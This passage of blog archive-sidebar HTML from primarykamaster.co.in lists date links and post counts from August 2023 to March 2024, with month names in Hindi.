म&#2366;र&#2381;च 15
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_03_14_archive.html'>
म&#2366;र&#2381;च 14
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_03_13_archive.html'>
म&#2366;र&#2381;च 13
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_03_12_archive.html'>
म&#2366;र&#2381;च 12
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_03_11_archive.html'>
म&#2366;र&#2381;च 11
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_03_10_archive.html'>
म&#2366;र&#2381;च 10
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_03_09_archive.html'>
म&#2366;र&#2381;च 09
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_03_08_archive.html'>
म&#2366;र&#2381;च 08
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_03_07_archive.html'>
म&#2366;र&#2381;च 07
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_03_04_archive.html'>
म&#2366;र&#2381;च 04
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024/02/'>
फ&#2364;रवर&#2368;
</a>
<span class='post-count' dir='ltr'>(369)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_21_archive.html'>
फ&#2364;र&#2416; 21
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_20_archive.html'>
फ&#2364;र&#2416; 20
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_19_archive.html'>
फ&#2364;र&#2416; 19
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_18_archive.html'>
फ&#2364;र&#2416; 18
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_17_archive.html'>
फ&#2364;र&#2416; 17
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_14_archive.html'>
फ&#2364;र&#2416; 14
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_13_archive.html'>
फ&#2364;र&#2416; 13
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_12_archive.html'>
फ&#2364;र&#2416; 12
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_11_archive.html'>
फ&#2364;र&#2416; 11
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_10_archive.html'>
फ&#2364;र&#2416; 10
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_09_archive.html'>
फ&#2364;र&#2416; 09
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_08_archive.html'>
फ&#2364;र&#2416; 08
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_07_archive.html'>
फ&#2364;र&#2416; 07
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_05_archive.html'>
फ&#2364;र&#2416; 05
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_04_archive.html'>
फ&#2364;र&#2416; 04
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_03_archive.html'>
फ&#2364;र&#2416; 03
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_02_archive.html'>
फ&#2364;र&#2416; 02
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_02_01_archive.html'>
फ&#2364;र&#2416; 01
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024/01/'>
जनवर&#2368;
</a>
<span class='post-count' dir='ltr'>(469)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_31_archive.html'>
जन&#2416; 31
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_30_archive.html'>
जन&#2416; 30
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_29_archive.html'>
जन&#2416; 29
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_28_archive.html'>
जन&#2416; 28
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_27_archive.html'>
जन&#2416; 27
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_26_archive.html'>
जन&#2416; 26
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_25_archive.html'>
जन&#2416; 25
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_24_archive.html'>
जन&#2416; 24
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_23_archive.html'>
जन&#2416; 23
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_22_archive.html'>
जन&#2416; 22
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_21_archive.html'>
जन&#2416; 21
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_20_archive.html'>
जन&#2416; 20
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_19_archive.html'>
जन&#2416; 19
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_18_archive.html'>
जन&#2416; 18
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_17_archive.html'>
जन&#2416; 17
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_16_archive.html'>
जन&#2416; 16
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_01_07_archive.html'>
जन&#2416; 07
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023/12/'>
द&#2367;स&#2306;बर
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_31_archive.html'>
द&#2367;स&#2416; 31
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_30_archive.html'>
द&#2367;स&#2416; 30
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_29_archive.html'>
द&#2367;स&#2416; 29
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_28_archive.html'>
द&#2367;स&#2416; 28
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_27_archive.html'>
द&#2367;स&#2416; 27
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_26_archive.html'>
द&#2367;स&#2416; 26
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_25_archive.html'>
द&#2367;स&#2416; 25
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_24_archive.html'>
द&#2367;स&#2416; 24
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_23_archive.html'>
द&#2367;स&#2416; 23
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_22_archive.html'>
द&#2367;स&#2416; 22
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_21_archive.html'>
द&#2367;स&#2416; 21
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_20_archive.html'>
द&#2367;स&#2416; 20
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_19_archive.html'>
द&#2367;स&#2416; 19
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_18_archive.html'>
द&#2367;स&#2416; 18
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_17_archive.html'>
द&#2367;स&#2416; 17
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_16_archive.html'>
द&#2367;स&#2416; 16
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_15_archive.html'>
द&#2367;स&#2416; 15
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_14_archive.html'>
द&#2367;स&#2416; 14
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_13_archive.html'>
द&#2367;स&#2416; 13
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_12_archive.html'>
द&#2367;स&#2416; 12
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_09_archive.html'>
द&#2367;स&#2416; 09
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_08_archive.html'>
द&#2367;स&#2416; 08
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_07_archive.html'>
द&#2367;स&#2416; 07
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_06_archive.html'>
द&#2367;स&#2416; 06
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_12_05_archive.html'>
द&#2367;स&#2416; 05
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023/08/'>
अगस&#2381;त
</a>
<span class='post-count' dir='ltr'>(436)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_20_archive.html'>
अग&#2416; 20
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_19_archive.html'>
अग&#2416; 19
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_18_archive.html'>
अग&#2416; 18
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_17_archive.html'>
अग&#2416; 17
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_16_archive.html'>
अग&#2416; 16
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_15_archive.html'>
अग&#2416; 15
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_13_archive.html'>
अग&#2416; 13
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_12_archive.html'>
अग&#2416; 12
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_11_archive.html'>
अग&#2416; 11
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_10_archive.html'>
अग&#2416; 10
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_09_archive.html'>
अग&#2416; 09
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_08_archive.html'>
अग&#2416; 08
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_07_archive.html'>
अग&#2416; 07
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_06_archive.html'>
अग&#2416; 06
</a>
<span class='post-count' dir='ltr'>(15)</span>
